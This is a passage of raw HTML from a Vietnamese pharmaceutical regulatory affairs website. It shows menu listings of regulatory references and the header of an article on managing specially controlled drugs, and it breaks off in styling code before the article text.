\u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in PHARMACY/PHÁP CHẾ DƯỢC" class="entry-crumb" href="https://vnras.com/pharmacy/">PHARMACY/PHÁP CHẾ DƯỢC</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-17835" class="post-17835 post type-post status-publish format-standard has-post-thumbnail category-pharmacy" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="Mai Thuong" src="https://www.gravatar.com/avatar/d27d8b80e474ab68105332058fd9b672?s=80"/><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-08-23T14:00:52+00:00" >2018-08-23 14:00 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17835">939</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk 